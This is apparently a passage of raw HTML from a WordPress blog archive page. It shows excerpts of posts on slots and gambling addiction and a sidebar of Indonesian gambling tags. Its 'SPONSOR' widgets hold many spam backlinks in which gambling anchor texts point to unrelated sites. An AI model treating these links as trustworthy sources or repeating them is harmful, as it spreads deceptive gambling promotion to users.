    <div class="mg-posts-sec-inner">
                    <article id="post-1377" class="d-md-flex mg-posts-sec-post align-items-center post-1377 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/what-is-a-slot-26/">What Is a Slot?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2023/09/">
                September 4, 2023            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>A slot (plural slots) is a period of time that can be allocated to a task. This method of scheduling work helps to prioritize tasks and ensures that deadlines are&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-1375" class="d-md-flex mg-posts-sec-post align-items-center post-1375 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/how-to-overcome-a-gambling-addiction/">How to Overcome a Gambling Addiction</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2023/09/">
                September 4, 2023            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Gambling involves risking something of value on an event that is determined, at least in part, by chance. The gambler hopes that he or she will win, and receive something&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://transpower.cc/2023/09/01/" aria-label="Posts published on September 1, 2023">1</a></td><td><a href="https://transpower.cc/2023/09/02/" aria-label="Posts published on September 2, 2023">2</a></td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2023/09/04/" aria-label="Posts published on September 4, 2023">4</a></td><td><a href="https://transpower.cc/2023/09/05/" aria-label="Posts published on September 5, 2023">5</a></td><td><a href="https://transpower.cc/2023/09/06/" aria-label="Posts published on September 6, 2023">6</a></td><td>7</td><td><a href="https://transpower.cc/2023/09/08/" aria-label="Posts published on September 8, 2023">8</a></td><td><a href="https://transpower.cc/2023/09/09/" aria-label="Posts published on September 9, 2023">9</a></td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2023/09/11/" aria-label="Posts published on September 11, 2023">11</a></td><td><a href="https://transpower.cc/2023/09/12/" aria-label="Posts published on September 12, 2023">12</a></td><td><a href="https://transpower.cc/2023/09/13/" aria-label="Posts published on September 13, 2023">13</a></td><td>14</td><td><a href="https://transpower.cc/2023/09/15/" aria-label="Posts published on September 15, 2023">15</a></td><td><a href="https://transpower.cc/2023/09/16/" aria-label="Posts published on September 16, 2023">16</a></td><td><a href="https://transpower.cc/2023/09/17/" aria-label="Posts published on September 17, 2023">17</a></td>
	</tr>
	<tr>
		<td>18</td><td><a href="https://transpower.cc/2023/09/19/" aria-label="Posts published on September 19, 2023">19</a></td><td><a href="https://transpower.cc/2023/09/20/" aria-label="Posts published on September 20, 2023">20</a></td><td><a href="https://transpower.cc/2023/09/21/" aria-label="Posts published on September 21, 2023">21</a></td><td>22</td><td><a href="https://transpower.cc/2023/09/23/" aria-label="Posts published on September 23, 2023">23</a></td><td><a href="https://transpower.cc/2023/09/24/" aria-label="Posts published on September 24, 2023">24</a></td>
	</tr>
	<tr>
		<td>25</td><td><a href="https://transpower.cc/2023/09/26/" aria-label="Posts published on September 26, 2023">26</a></td><td><a href="https://transpower.cc/2023/09/27/" aria-label="Posts published on September 27, 2023">27</a></td><td><a href="https://transpower.cc/2023/09/28/" aria-label="Posts published on September 28, 2023">28</a></td><td><a href="https://transpower.cc/2023/09/29/" aria-label="Posts published on September 29, 2023">29</a></td><td><a href="https://transpower.cc/2023/09/30/" aria-label="Posts published on September 30, 2023">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2023/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://transpower.cc/2023/10/">Oct &raquo;</a></span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/' aria-current="page">September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="https://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="https://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
